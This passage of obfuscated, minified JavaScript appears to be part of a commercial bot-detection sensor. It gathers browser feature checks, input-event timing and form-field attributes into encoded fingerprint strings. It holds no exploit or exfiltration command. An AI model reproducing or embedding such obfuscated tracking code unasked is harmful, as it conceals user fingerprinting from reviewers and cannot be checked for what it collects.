hcf=pEf[GK()[qX(zd)](nZ,Ut,pA,db)](Zt()[wr(rg)](jr,Nr,AY),Vc(Gj,[Uk()[qk(Lx)](pAf,bwf),fcf,Nz()[UY(S3)](tB,tk(tk(ld)),jKf,XH),Vc(Gj,[Uk()[qk(cI)](G8,cl),OZ(WR,[pEf[Zt()[wr(MH)].call(null,HZ,tk(nY),ksf)]&&pEf[Zt()[wr(MH)].call(null,HZ,j2,ksf)][Zt()[wr(tD)].call(null,Qz,Sl,UD)]?pEf[Zt()[wr(MH)].apply(null,[HZ,cV,ksf])][Zt()[wr(tD)].call(null,Qz,qq,UD)]:hJ[Zt()[wr(LI)](A5,tk(tk([])),sB)](pEf[d6(typeof Zt()[wr(Vt)],wC([],[][[]]))?Zt()[wr(MH)].call(null,HZ,Hm,ksf):Zt()[wr(tB)](vff,QI,f1)])])])])),Qm.pop(),hcf;}case CM:case d6(typeof Zt()[wr(zD)],'undefined')?Zt()[wr(HZ)](R3,gF,jI):Zt()[wr(tB)](sN,tk(tk(ld)),Dmf):{var pJf;return pJf=pEf[Nz()[UY(Od)](Td,tk(nY),ZB,bN)](),Qm.pop(),pJf;}}Qm.pop();},null,null,[[w6,NA]],hJ[Zt()[wr(qh)].apply(null,[Jh,pI,gb])]),Qm.pop(),r9f;};var YEf=function(Imf,FKf){return I3(Yf,[Imf])||I3(B,[Imf,FKf])||A7f(Imf,FKf)||I3(XO,[]);};var A7f=function(cBf,X6f){Qm.push(Bp);if(tk(cBf)){Qm.pop();return;}if(q5(typeof cBf,d6(typeof Zt()[wr(OV)],'undefined')?Zt()[wr(QK)](kd,pI,A8):Zt()[wr(tB)](cD,Mc,sOf))){var Wkf;return Qm.pop(),Wkf=I3(vv,[cBf,X6f]),Wkf;}var kYf=hJ[Nz()[UY(fd)](Hm,j3,hjf,gF)][GK()[qX(mC)](pI,tk(nY),hN,w6)][Nz()[UY(qh)](qq,A5,MV,I6)].call(cBf)[xn()[zn(fd)](Q1,w6,Jcf,sD)](Vt,jg(nY));if(q5(kYf,Nz()[UY(fd)].apply(null,[Hm,zd,hjf,R3]))&&cBf[Nz()[UY(LI)](w6,Oh,GP,Od)])kYf=cBf[q5(typeof Nz()[UY(CD)],'undefined')?Nz()[UY(kd)].call(null,qUf,LB,CV,Od):Nz()[UY(LI)](w6,cV,GP,tB)][GK()[qX(CM)](qq,tk(tk(nY)),bx,tk(nY))];if(q5(kYf,Uk()[qk(fZ)](E0f,XH))||q5(kYf,Zt()[wr(H6)].apply(null,[DH,Td,qV]))){var VXf;return VXf=hJ[q5(typeof Nz()[UY(gD)],'undefined')?Nz()[UY(kd)](U9f,P2,gSf,qq):Nz()[UY(mC)](Ep,dk,EGf,Sl)][GK()[qX(SF)](qb,tk(ld),W5f,AA)](cBf),Qm.pop(),VXf;}if(q5(kYf,GK()[qX(MI)](QF,gF,VH,tk([])))||new (hJ[GK()[qX(QI)].call(null,Ex,tk(tk([])),Dd,Yr)])(Uk()[qk(Ep)].call(null,d7,jM))[Zt()[wr(lh)](QD,tk(tk([])),E1)](kYf)){var bcf;return Qm.pop(),bcf=I3(vv,[cBf,X6f]),bcf;}Qm.pop();};var r7f=function(znf,ZAf){Qm.push(bh);var OAf=SOf(znf,ZAf,Ttf,krf,hJ[q5(typeof GK()[qX(Ep)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[PRf,wx,Ntf,BI]):GK()[qX(UA)](Vh,A5,GUf,Vh)].bmak[d6(typeof ct()[ZA(CM)],'undefined')?ct()[ZA(db)](pX,N5f,db,s9):ct()[ZA(pk)](bV,OI,x1,Eq)]);if(OAf&&tk(OAf[Uk()[qk(gD)](Vvf,CM)])){Ttf=OAf[q5(typeof Zt()[wr(HZ)],'undefined')?Zt()[wr(tB)].call(null,RLf,Dh,Nr):Zt()[wr(XH)].call(null,Pq,rF,jnf)];krf=OAf[GK()[qX(V1)](S3,cF,FC,pk)];KJf+=OAf[Uk()[qk(Fh)](Q8,fx)];if(lJf&&q5(ZAf,HX[s9])&&Ip(V7f,nY)){Bmf=w6;v6f(tk(tk(Dw)));V7f++;}}Qm.pop();};var kRf=function(qcf,Kmf){Qm.push(kd);var lXf=P4f(qcf,Kmf,hJ[GK()[qX(UA)](Vh,v6,EBf,DC)].bmak[q5(typeof ct()[ZA(Oh)],'undefined')?ct()[ZA(pk)](Dmf,j7f,Fq,Vh):ct()[ZA(db)](pX,WI,db,w6)]);if(lXf){KJf+=lXf[q5(typeof Uk()[qk(Jb)],'undefined')?Uk()[qk(Xh)].apply(null,[Yrf,mH]):Uk()[qk(Fh)](NAf,fx)];if(lJf&&lXf[Zt()[wr(Yr)](fF,kd,Ntf)]){Bmf=HX[BI];v6f(tk(tk(Dw)),lXf[Zt()[wr(Yr)].apply(null,[fF,Ik,Ntf])]);}else if(lJf&&q5(Kmf,HX[CM])){Bmf=nY;Gnf=tk(Dw);v6f(tk({}));}if(lJf&&tk(Gnf)&&q5(lXf[xn()[zn(Dh)].apply(null,[BB,LI,tD,Jh])],CM)){Bmf=HX[rg];v6f(tk(tk(Dw)));}}Qm.pop();};var jdf=function(Gdf,UEf){Qm.push(zh);var Trf=Zsf(Gdf,UEf,hJ[GK()[qX(UA)].call(null,Vh,FA,IM,Fh)].bmak[ct()[ZA(db)](pX,x5f,db,Zz)]);if(Trf){KJf+=Trf[q5(typeof Uk()[qk(LB)],'undefined')?Uk()[qk(Xh)](WYf,Et):Uk()[qk(Fh)](RUf,fx)];if(lJf&&Trf[Zt()[wr(Yr)](fF,Zz,EGf)]){Bmf=pk;v6f(tk({}),Trf[Zt()[wr(Yr)](fF,NK,EGf)]);}}Qm.pop();};var nAf=function(F9f){Qm.push(qb);var EKf=Xvf(F9f,hJ[GK()[qX(UA)](Vh,t9,jYf,tk(nY))].bmak[ct()[ZA(db)](pX,A6f,db,Dh)]);if(EKf){KJf+=EKf[Uk()[qk(Fh)].apply(null,[pRf,fx])];if(lJf&&EKf[Zt()[wr(Yr)](fF,AA,wb)]){Bmf=pk;v6f(tk(tk(Dw)),EKf[Zt()[wr(Yr)](fF,R3,wb)]);}}Qm.pop();};var Lnf=function(qkf,Q5f){Qm.push(hH);var Pnf=pGf(qkf,Q5f,hJ[GK()[qX(UA)].apply(null,[Vh,tk(tk([])),Tc,BI])].bmak[q5(typeof ct()[ZA(nZ)],wC(GK()[qX(Vt)](Kr,tk(tk(ld)),R1,xA),[][[]]))?ct()[ZA(pk)].call(null,BD,zZ,Z1,cV):ct()[ZA(db)](pX,CF,db,KK)]);if(Pnf){KJf+=Pnf[q5(typeof Uk()[qk(SF)],wC([],[][[]]))?Uk()[qk(Xh)].apply(null,[mb,hBf]):Uk()[qk(Fh)].call(null,LA,fx)];if(lJf&&Pnf[Zt()[wr(Yr)](fF,Dh,d5)]){Bmf=pk;v6f(tk(tk(Dw)),Pnf[d6(typeof Zt()[wr(b3)],'undefined')?Zt()[wr(Yr)].call(null,fF,db,d5):Zt()[wr(tB)].apply(null,[wJf,tk(tk(ld)),dD])]);}else if(lJf&&q5(Q5f,nY)&&(q5(Pnf[Nz()[UY(zt)](Q1,Sl,IX,tk(tk([])))],UA)||q5(Pnf[Nz()[UY(zt)](Q1,tk(tk({})),IX,H6)],mC))){Bmf=HX[CM];v6f(tk(tk(Dw)));}}Qm.pop();};var Ktf=function(dnf,jcf){Qm.push(kvf);var E9f=ZSf(dnf,jcf,hJ[GK()[qX(UA)](Vh,BB,cjf,OM)].bmak[ct()[ZA(db)](pX,x9f,db,sr)]);if(E9f){KJf+=E9f[Uk()[qk(Fh)](MD,fx)];if(lJf&&q5(jcf,kd)&&E9f[GK()[qX(Nr)](pD,Od,mb,b3)]){Bmf=HX[s9];v6f(tk(Y4));}}Qm.pop();};var Vrf=function(Y7f){var IJf=q7f[Y7f];if(d6(wcf,IJf)){if(q5(IJf,h6f)){L6f();}else if(q5(IJf,XXf)){Jkf();}wcf=IJf;}};var G6f=function(j5f){Qm.push(pp);Vrf(j5f);try{var mcf=Qm.length;var CXf=tk(Y4);var zJf=lJf?jN:s9;if(Ip(DXf,zJf)){var Udf=M2(v0f(),hJ[q5(typeof GK()[qX(qq)],wC([],[][[]]))?GK()[qX(pk)].call(null,KK,BB,Yjf,tk(ld)):GK()[qX(UA)](Vh,gD,rz,tk(tk(nY)))].bmak[ct()[ZA(db)](pX,zwf,db,A5)]);var ABf=(q5(typeof GK()[qX(Dh)],'undefined')?GK()[qX(pk)](RRf,Hm,zH,mH):GK()[qX(Vt)](Kr,rF,Qff,t9))[GK()[qX(nZ)](fZ,Ex,xmf,j2)](j5f,GK()[qX(XH)](mC,FA,ssf,H6))[GK()[qX(nZ)].call(null,fZ,Dh,xmf,R3)](Udf,Nz()[UY(NA)](MH,tk([]),xwf,tk([])));Mtf=wC(Mtf,ABf);}DXf++;}catch(Lcf){Qm.splice(M2(mcf,nY),Infinity,pp);}Qm.pop();};var Jkf=function(){Qm.push(mh);if(nEf){var jRf=Vc(Gj,[GK()[qX(bN)].call(null,Ih,fF,YAf,P2),Nz()[UY(OM)](xZ,Ih,Em,Ex),Nz()[UY(gk)](Od,pk,XB,zd),hJ[Nz()[UY(Vt)](Vh,AH,wK,Hm)][q5(typeof Nz()[UY(Od)],wC([],[][[]]))?Nz()[UY(kd)].call(null,nnf,QK,BZ,fx):Nz()[UY(Pq)].apply(null,[sD,cV,TLf,pI])],Uk()[qk(Eq)].call(null,L7f,cV),hJ[Nz()[UY(Vt)](Vh,cV,wK,UA)][xn()[zn(R3)].apply(null,[dk,A5,SLf,YY])]]);jdf(jRf,pX);}Qm.pop();};var L6f=function(){Qm.push(YM);if(nEf){var ktf=Vc(Gj,[GK()[qX(bN)].call(null,Ih,kd,j1,LB),GK()[qX(NK)](qp,tk(nY),v5f,Zz),Nz()[UY(gk)].call(null,Od,qA,md,UA),hJ[d6(typeof Nz()[UY(LB)],wC('',[][[]]))?Nz()[UY(Vt)](Vh,pk,jA,kd):Nz()[UY(kd)](MPf,wx,Zjf,Ut)][Nz()[UY(Pq)](sD,Vh,c1,gD)],Uk()[qk(Eq)].apply(null,[jBf,cV]),hJ[Nz()[UY(Vt)](Vh,Cl,jA,tk(tk(ld)))][q5(typeof xn()[zn(Xh)],wC([],[][[]]))?xn()[zn(nY)].apply(null,[YY,x9f,RD,FR]):xn()[zn(R3)](dk,A5,DRf,YY)]]);jdf(ktf,Vt);}Qm.pop();};var Mkf=function(){Qm.push(SYf);if(tk(W6f)){try{var ncf=Qm.length;var c5f=tk([]);O9f=wC(O9f,GK()[qX(Dh)](WTf,tk(tk({})),t0f,s9));if(tk(tk(hJ[Nz()[UY(Vt)](Vh,FA,cK,DC)][Nz()[UY(sq)].apply(null,[zq,tk(nY),J9,tk(tk(ld))])]||hJ[Nz()[UY(Vt)](Vh,HZ,cK,Ex)][Uk()[qk(GH)].apply(null,[S7,cUf])]))){O9f=wC(O9f,Zt()[wr(VR)](VR,qA,BLf));qAf=hJ[Nz()[UY(pX)].apply(null,[TX,P2,hK,Xh])][q5(typeof Uk()[qk(w6)],'undefined')?Uk()[qk(Xh)].call(null,nN,tEf):Uk()[qk(Z3)](Xx,gSf)](Ag(qAf,HX[v6]));}else{O9f=wC(O9f,q5(typeof Nz()[UY(l1)],wC([],[][[]]))?Nz()[UY(kd)](hPf,fd,H2,Dh):Nz()[UY(OJf)].call(null,fZ,tk(nY),O6,YY));qAf=hJ[d6(typeof Nz()[UY(bN)],'undefined')?Nz()[UY(pX)](TX,rg,hK,bV):Nz()[UY(kd)].call(null,Pvf,tk(nY),rh,tk([]))][Uk()[qk(Z3)](Xx,gSf)](Ag(qAf,HX[fx]));}}catch(w7f){Qm.splice(M2(ncf,nY),Infinity,SYf);O9f=wC(O9f,GK()[qX(Jb)].apply(null,[R3,tk(ld),rJ,tk(ld)]));qAf=hJ[q5(typeof Nz()[UY(zp)],wC([],[][[]]))?Nz()[UY(kd)].call(null,Yp,tk(ld),DM,Vh):Nz()[UY(pX)](TX,tk([]),hK,Q1)][Uk()[qk(Z3)].call(null,Xx,gSf)](Ag(qAf,HX[fx]));}W6f=tk(tk({}));}var CAf=q5(typeof GK()[qX(zt)],wC([],[][[]]))?GK()[qX(pk)](fq,Op,xV,tk(tk(nY))):GK()[qX(Vt)](Kr,NK,EM,lh);var Qtf=d6(typeof cB()[V6(LB)],'undefined')?cB()[V6(P2)].apply(null,[GOf,G5f,s2,kd]):cB()[V6(w6)](V5f,xF,XH,qq);if(d6(typeof hJ[Nz()[UY(Vt)](Vh,mC,cK,tk(tk(nY)))][d6(typeof Nz()[UY(Yr)],'undefined')?Nz()[UY(sV)](lh,tk(tk({})),mXf,VY):Nz()[UY(kd)].apply(null,[Otf,tk(ld),M7f,nZ])],xn()[zn(Ik)](b3,mC,G5f,Sp))){Qtf=Nz()[UY(sV)].call(null,lh,mH,mXf,Vh);CAf=Uk()[qk(jn)](MXf,t9);}else if(d6(typeof hJ[Nz()[UY(Vt)](Vh,Op,cK,Ut)][q5(typeof Zt()[wr(GH)],wC([],[][[]]))?Zt()[wr(tB)].call(null,xZ,UA,qD):Zt()[wr(xg)](gSf,A5,Zk)],xn()[zn(Ik)](t9,mC,G5f,Sp))){Qtf=Zt()[wr(xg)].call(null,gSf,tk(tk([])),Zk);CAf=Zt()[wr(l1)](xg,Oh,jk);}else if(d6(typeof hJ[Nz()[UY(Vt)](Vh,AH,cK,Hm)][GK()[qX(Fp)](Lh,LB,SLf,J1)],xn()[zn(Ik)].apply(null,[XH,mC,G5f,Sp]))){Qtf=GK()[qX(Fp)].call(null,Lh,tk(ld),SLf,Td);CAf=cB()[V6(xA)](Ut,Btf,Vh,NA);}else if(d6(typeof hJ[Nz()[UY(Vt)].apply(null,[Vh,Vt,cK,NK])][Uk()[qk(FN)].call(null,XY,BB)],xn()[zn(Ik)](pk,mC,G5f,Sp))){Qtf=Uk()[qk(FN)](XY,BB);CAf=Uk()[qk(Xq)].apply(null,[E6,Ih]);}if(hJ[Nz()[UY(Vt)](Vh,Fh,cK,bN)][Nz()[UY(sq)].call(null,zq,tk(ld),J9,vZ)]&&d6(Qtf,d6(typeof cB()[V6(tB)],wC([],[][[]]))?cB()[V6(P2)].call(null,GOf,G5f,NK,kd):cB()[V6(w6)].apply(null,[RJf,AKf,OM,FD]))){hJ[Nz()[UY(Vt)].apply(null,[Vh,Nr,cK,t9])][Nz()[UY(sq)].call(null,zq,zd,J9,A5)](CAf,FEf.bind(null,Qtf),tk(tk({})));hJ[GK()[qX(UA)](Vh,XH,XC,bN)][Nz()[UY(sq)](zq,LB,J9,gF)](Zt()[wr(hPf)](Xz,tk(ld),Jl),b6f.bind(null,Ik),tk(tk([])));hJ[GK()[qX(UA)].apply(null,[Vh,tk(nY),XC,tk([])])][Nz()[UY(sq)](zq,Oh,J9,zd)](Nz()[UY(qTf)](HZ,tk(ld),Up,QI),b6f.bind(null,HX[CM]),tk(tk([])));}Qm.pop();};var bkf=function(){Qm.push(Ux);if(q5(nKf,ld)&&hJ[GK()[qX(UA)](Vh,nZ,YX,rF)][Nz()[UY(sq)](zq,fx,An,QK)]){hJ[GK()[qX(UA)](Vh,tk(tk(ld)),YX,tk(tk({})))][Nz()[UY(sq)](zq,tk(tk(ld)),An,Ut)](Uk()[qk(Kh)].call(null,Nn,sr),Dnf,tk(tk(Y4)));hJ[GK()[qX(UA)](Vh,Vh,YX,Yr)][Nz()[UY(sq)](zq,gk,An,QI)](Uk()[qk(GM)].apply(null,[WA,pk]),Ytf,tk(tk(Y4)));nKf=nY;}Ttf=ld;Qm.pop();krf=ld;};var AEf=function(){Qm.push(Hjf);if(tk(wrf)){try{var KKf=Qm.length;var UXf=tk(Y4);O9f=wC(O9f,ct()[ZA(fx)].call(null,nY,RB,lD,CM));var pKf=hJ[Nz()[UY(Vt)].call(null,Vh,ZN,D7,tk(tk(nY)))][d6(typeof AB()[LY(Vt)],wC(q5(typeof GK()[qX(LI)],wC([],[][[]]))?GK()[qX(pk)](Vb,QI,Kp,Nr):GK()[qX(Vt)](Kr,cV,S5f,OM),[][[]]))?AB()[LY(Dh)](JG,Zz,Nh,bV,qA,UA):AB()[LY(A5)].call(null,db,qA,V1,Lmf,s2,qD)](GK()[qX(Ez)](OV,Xh,r9,AH));if(d6(pKf[Zt()[wr(jN)](v6,Ut,Uc)],undefined)){O9f=wC(O9f,Zt()[wr(VR)](VR,pX,g6));qAf=hJ[Nz()[UY(pX)].apply(null,[TX,vZ,N5,AH])][d6(typeof Uk()[qk(U3)],'undefined')?Uk()[qk(Z3)].call(null,Itf,gSf):Uk()[qk(Xh)](jI,Vvf)](Ag(qAf,HX[ZN]));}else{O9f=wC(O9f,Nz()[UY(OJf)](fZ,db,Jc,tk(tk([]))));qAf=hJ[Nz()[UY(pX)].apply(null,[TX,Ih,N5,tk(ld)])][Uk()[qk(Z3)](Itf,gSf)](Ag(qAf,HX[gF]));}}catch(G7f){Qm.splice(M2(KKf,nY),Infinity,Hjf);O9f=wC(O9f,GK()[qX(Jb)].call(null,R3,Pk,Gm,U3));qAf=hJ[Nz()[UY(pX)](TX,Lh,N5,cF)][Uk()[qk(Z3)].call(null,Itf,gSf)](Ag(qAf,HX[gF]));}wrf=tk(Dw);}var PYf=GK()[qX(Vt)](Kr,j3,S5f,KK);var wtf=jg(nY);var scf=hJ[Nz()[UY(Vt)](Vh,wx,D7,s9)][Zt()[wr(FN)](xZ,LI,mm)](xn()[zn(qq)].apply(null,[LI,w6,KB,ld]));for(var qnf=HX[Ik];Ip(qnf,scf[q5(typeof GK()[qX(FA)],wC([],[][[]]))?GK()[qX(pk)](jBf,Q1,r4f,LI):GK()[qX(ld)].apply(null,[U3,fF,zc,jM])]);qnf++){var BXf=scf[qnf];var Pmf=p0f(BXf[AB()[LY(Zz)](n0,bN,H6,fD,wx,Xh)](GK()[qX(CM)](qq,tk(tk([])),bc,Lh)));var Krf=p0f(BXf[AB()[LY(Zz)](n0,Dh,t9,fD,Zz,Xh)](Uk()[qk(db)](St,Sq)));var U6f=BXf[AB()[LY(Zz)](n0,tk(tk(ld)),HZ,fD,tB,Xh)](Uk()[qk(XV)](cm,QK));var L9f=DB(U6f,null)?HX[Ik]:HX[nY];var M6f=BXf[AB()[LY(Zz)](n0,Qz,OM,fD,V1,Xh)](GK()[qX(bN)].call(null,Ih,Nh,RC,j2));var Ynf=DB(M6f,null)?jg(nY):Vwf(M6f);var C5f=BXf[AB()[LY(Zz)](n0,DC,AA,fD,w6,Xh)](Zt()[wr(Xq)].apply(null,[dI,tk(tk([])),jK]));if(DB(C5f,null))wtf=jg(nY);else{C5f=C5f[Uk()[qk(KV)].apply(null,[Rt,bM])]();if(q5(C5f,AB()[LY(db)].call(null,mr,b3,qq,V1,pI,kd)))wtf=ld;else if(q5(C5f,Zt()[wr(Kh)](sV,J1,VK)))wtf=HX[nY];else wtf=Ik;}var CJf=BXf[Zt()[wr(GM)].call(null,OJf,zd,vY)];var Onf=BXf[Nz()[UY(QK)](LB,fd,rX,Qz)];var C6f=ld;var b7f=ld;if(CJf&&d6(CJf[GK()[qX(ld)].apply(null,[U3,tk(tk({})),zc,xA])],ld)){b7f=nY;}if(Onf&&d6(Onf[q5(typeof GK()[qX(TX)],'undefined')?GK()[qX(pk)](bff,Ut,FR,tk([])):GK()[qX(ld)].apply(null,[U3,tk([]),zc,tk({})])],jj[ct()[ZA(pX)].apply(null,[kd,WX,kM,R3])]())&&(tk(b7f)||d6(Onf,CJf))){C6f=nY;}if(d6(Ynf,jj[Nz()[UY(Gx)](j3,wx,Ct,Ut)]())){PYf=GK()[qX(Vt)].apply(null,[Kr,LI,S5f,qq])[GK()[qX(nZ)].apply(null,[fZ,UA,l6,qq])](wC(PYf,Ynf),q5(typeof GK()[qX(AWf)],'undefined')?GK()[qX(pk)](stf,tk(tk([])),c6f,tk([])):GK()[qX(XH)](mC,Hm,Y9,Vt))[GK()[qX(nZ)](fZ,fF,l6,vZ)](wtf,d6(typeof GK()[qX(gD)],wC([],[][[]]))?GK()[qX(XH)](mC,tk(tk({})),Y9,tk(tk(nY))):GK()[qX(pk)](N2,tk(tk({})),YKf,FA))[GK()[qX(nZ)].call(null,fZ,H6,l6,Ut)](C6f,GK()[qX(XH)].apply(null,[mC,NK,Y9,Zz]))[GK()[qX(nZ)](fZ,sr,l6,tk(ld))](L9f,GK()[qX(XH)](mC,V1,Y9,Q1))[q5(typeof GK()[qX(tD)],'undefined')?GK()[qX(pk)](ksf,tk([]),lq,tk([])):GK()[qX(nZ)](fZ,rg,l6,jM)](Krf,d6(typeof GK()[qX(WTf)],wC([],[][[]]))?GK()[qX(XH)].apply(null,[mC,Sl,Y9,P2]):GK()[qX(pk)].apply(null,[hF,nY,JX,tk([])]))[GK()[qX(nZ)](fZ,pI,l6,dk)](Pmf,q5(typeof GK()[qX(bM)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[vff,tk(ld),J1,j2]):GK()[qX(XH)].call(null,mC,gF,Y9,V1))[GK()[qX(nZ)].call(null,fZ,vZ,l6,tk(tk([])))](b7f,Nz()[UY(NA)].call(null,MH,s2,jc,H6));}}var vtf;return Qm.pop(),vtf=PYf,vtf;};var ttf=function(){Qm.push(Qp);if(tk(OXf)){try{var Ekf=Qm.length;var h5f=tk([]);O9f=wC(O9f,Uk()[qk(fd)](Ld,AA));if(d6(hJ[Nz()[UY(Vt)].call(null,Vh,tk(tk(nY)),gB,DC)][d6(typeof Uk()[qk(Oh)],wC([],[][[]]))?Uk()[qk(Ih)].apply(null,[FZ,jN]):Uk()[qk(Xh)].apply(null,[vr,Lx])],undefined)){O9f=wC(O9f,Zt()[wr(VR)].apply(null,[VR,Q1,cRf]));qAf-=Tjf;}else{O9f=wC(O9f,Nz()[UY(OJf)](fZ,gD,Z9,gk));qAf-=E1;}}catch(C9f){Qm.splice(M2(Ekf,nY),Infinity,Qp);O9f=wC(O9f,GK()[qX(Jb)](R3,tk(nY),IY,j2));qAf-=E1;}OXf=tk(tk([]));}var k7f=hJ[GK()[qX(UA)](Vh,Od,Cr,tk(tk([])))][ct()[ZA(Od)](QK,xM,cH,KK)]?nY:ld;var mRf=hJ[GK()[qX(UA)](Vh,YY,Cr,cF)][Zt()[wr(PF)].apply(null,[nY,rF,X9])]&&lp(Zt()[wr(PF)](nY,tk(tk({})),X9),hJ[d6(typeof GK()[qX(ZN)],wC([],[][[]]))?GK()[qX(UA)].call(null,Vh,pX,Cr,Xh):GK()[qX(pk)].apply(null,[ptf,Vt,Xh,Zz])])?nY:ld;var sRf=DB(typeof hJ[Nz()[UY(Vt)].apply(null,[Vh,dk,gB,LB])][Nz()[UY(AWf)].apply(null,[pk,Mc,BEf,qA])],q5(typeof Nz()[UY(Vn)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[Ep,pX,GRf,FH]):Nz()[UY(Dh)](kd,Sl,fk,b3))?nY:ld;var fmf=hJ[q5(typeof GK()[qX(lh)],'undefined')?GK()[qX(pk)](S5f,Fh,wq,Td):GK()[qX(UA)](Vh,fF,Cr,gk)][GK()[qX(S3)].apply(null,[Pl,w6,Lmf,FA])]&&hJ[GK()[qX(UA)].apply(null,[Vh,QK,Cr,tk(tk(nY))])][GK()[qX(S3)](Pl,rg,Lmf,Ut)][Nz()[UY(Eb)].call(null,A5,tk(ld),QC,FA)]?nY:HX[Ik];var TXf=hJ[GK()[qX(Lh)].call(null,pZ,qA,RB,b3)][Zt()[wr(Fp)].apply(null,[Ik,Sl,hX])]?nY:HX[Ik];var ZEf=hJ[GK()[qX(UA)](Vh,FA,Cr,FH)][Uk()[qk(Bq)](RK,mC)]?nY:ld;var Lkf=d6(typeof hJ[q5(typeof GK()[qX(Z3)],wC('',[][[]]))?GK()[qX(pk)](sOf,pI,JH,ld):GK()[qX(Ucf)].apply(null,[J1,tk(ld),gm,Oh])],d6(typeof xn()[zn(gF)],'undefined')?xn()[zn(Ik)](NA,mC,jV,Sp):xn()[zn(nY)](Q1,pnf,UUf,XJf))?nY:ld;var KXf=hJ[GK()[qX(UA)](Vh,Ih,Cr,NK)][ct()[ZA(J1)].call(null,QK,XTf,Pq,Nr)]&&GD(hJ[d6(typeof Nz()[UY(qp)],wC([],[][[]]))?Nz()[UY(fd)](Hm,Vh,tC,ld):Nz()[UY(kd)].apply(null,[rF,nZ,sD,Mc])][GK()[qX(mC)].call(null,pI,Td,hk,Sl)][d6(typeof Nz()[UY(xZ)],'undefined')?Nz()[UY(qh)].apply(null,[qq,kd,SSf,LI]):Nz()[UY(kd)].apply(null,[G8,mC,csf,Gp])].call(hJ[GK()[qX(UA)](Vh,tk(tk([])),Cr,V1)][ct()[ZA(J1)](QK,XTf,Pq,rg)])[Zt()[wr(zt)].call(null,Od,AA,bl)](Zt()[wr(xF)](cH,Ik,Nc)),HX[Ik])?nY:ld;var zXf=q5(typeof hJ[GK()[qX(UA)].apply(null,[Vh,XH,Cr,tk({})])][ct()[ZA(NA)].call(null,t9,LZ,V8,UA)],Zt()[wr(Mc)].apply(null,[xA,I6,RGf]))||q5(typeof hJ[GK()[qX(UA)](Vh,V1,Cr,cF)][AB()[LY(Xh)](lrf,AA,gk,GJf,Sl,s9)],Zt()[wr(Mc)](xA,HZ,RGf))||q5(typeof hJ[GK()[qX(UA)].apply(null,[Vh,tk({}),Cr,tk(ld)])][q5(typeof Uk()[qk(Yr)],wC([],[][[]]))?Uk()[qk(Xh)](rz,RYf):Uk()[qk(pI)](BY,Pk)],Zt()[wr(Mc)].call(null,xA,YY,RGf))?nY:HX[Ik];var B7f=lp(Nz()[UY(qH)].apply(null,[zp,tk([]),gz,tk(nY)]),hJ[GK()[qX(UA)].apply(null,[Vh,Sl,Cr,cV])])?hJ[GK()[qX(UA)].call(null,Vh,bV,Cr,gD)][Nz()[UY(qH)].apply(null,[zp,Pk,gz,H6])]:HX[Ik];var LBf=q5(typeof hJ[d6(typeof GK()[qX(wx)],wC([],[][[]]))?GK()[qX(Lh)](pZ,tk(tk([])),RB,NA):GK()[qX(pk)](X2,t9,v5f,gD)][q5(typeof Uk()[qk(Sl)],'undefined')?Uk()[qk(Xh)](B1,Ub):Uk()[qk(GOf)].apply(null,[n5,r3])],Zt()[wr(Mc)](xA,Op,RGf))?nY:ld;var Wrf=q5(typeof hJ[d6(typeof GK()[qX(Oz)],wC('',[][[]]))?GK()[qX(Lh)](pZ,gk,RB,tk(tk(ld))):GK()[qX(pk)](f9,tk(tk(ld)),tKf,BI)][d6(typeof Zt()[wr(Od)],wC('',[][[]]))?Zt()[wr(X1)].call(null,hPf,tk(ld),Ht):Zt()[wr(tB)].apply(null,[Ux,sr,U0f])],Zt()[wr(Mc)](xA,kd,RGf))?nY:ld;var P7f=tk(hJ[Nz()[UY(mC)](Ep,tk([]),Z6,tk(tk([])))][GK()[qX(mC)](pI,AA,hk,rg)][Nz()[UY(Vh)](sr,BI,xk,Oh)])?jj[Uk()[qk(lh)].call(null,Z7,FA)]():HX[Ik];var TRf=lp(q5(typeof Uk()[qk(OJf)],'undefined')?Uk()[qk(Xh)].apply(null,[Ztf,Od]):Uk()[qk(GRf)](mn,qq),hJ[GK()[qX(UA)].call(null,Vh,tk(tk(ld)),Cr,Ik)])?nY:ld;var x7f=Nz()[UY(DD)].call(null,b9,tk(tk([])),gX,J1)[GK()[qX(nZ)].call(null,fZ,w6,z7,LI)](k7f,Uk()[qk(m3)](L9,P2))[GK()[qX(nZ)](fZ,nZ,z7,Yr)](mRf,Nz()[UY(kl)](fF,QK,kB,zt))[GK()[qX(nZ)](fZ,tk(tk({})),z7,qq)](sRf,GK()[qX(PN)].call(null,WI,Gp,Sz,tk(tk([]))))[GK()[qX(nZ)].call(null,fZ,LI,z7,AH)](fmf,Uk()[qk(vx)](C9,Pq))[GK()[qX(nZ)](fZ,tk(tk(ld)),z7,vZ)](TXf,Uk()[qk(dD)].call(null,ZX,ld))[GK()[qX(nZ)].call(null,fZ,HZ,z7,DC)](ZEf,xn()[zn(fx)].apply(null,[pI,pk,njf,DD]))[GK()[qX(nZ)](fZ,I6,z7,Nr)](Lkf,Nz()[UY(ED)](Ik,tk(tk([])),Cr,BB))[GK()[qX(nZ)].call(null,fZ,lh,z7,Td)](KXf,Zt()[wr(Wn)](gTf,YY,ZK))[d6(typeof GK()[qX(k1)],'undefined')?GK()[qX(nZ)].call(null,fZ,fd,z7,tk(ld)):GK()[qX(pk)].apply(null,[FV,DC,qwf,kd])](zXf,xn()[zn(I6)](w6,w6,njf,dk))[GK()[qX(nZ)].call(null,fZ,NA,z7,Pk)](B7f,GK()[qX(gRf)](Td,NA,nn,Mc))[GK()[qX(nZ)].call(null,fZ,j3,z7,gk)](LBf,Zt()[wr(dI)].apply(null,[qh,bN,T9]))[GK()[qX(nZ)](fZ,s9,z7,VY)](Wrf,Uk()[qk(Jk)](fY,Od))[GK()[qX(nZ)](fZ,Lh,z7,j2)](P7f,Nz()[UY(XV)](OM,gF,tK,tk(tk(ld))))[GK()[qX(nZ)](fZ,fd,z7,qq)](TRf);var qEf;return Qm.pop(),qEf=x7f,qEf;};var bEf=function(){var wEf;var PKf;Qm.push(jKf);return PKf=dcf()[Uk()[qk(I6)](RC,SF)](function VRf(MBf){Qm.push(DM);while(nY)switch(MBf[q5(typeof GK()[qX(tB)],'undefined')?GK()[qX(pk)](ZRf,Nh,UN,tk({})):GK()[qX(cV)](P9,zd,rk,tk({}))]=MBf[Uk()[qk(vZ)].apply(null,[Bm,vZ])]){case ld:MBf[GK()[qX(cV)](P9,tk([]),rk,rF)]=ld;MBf[Uk()[qk(vZ)].call(null,Bm,vZ)]=kd;{var Cnf;return Cnf=dcf()[q5(typeof 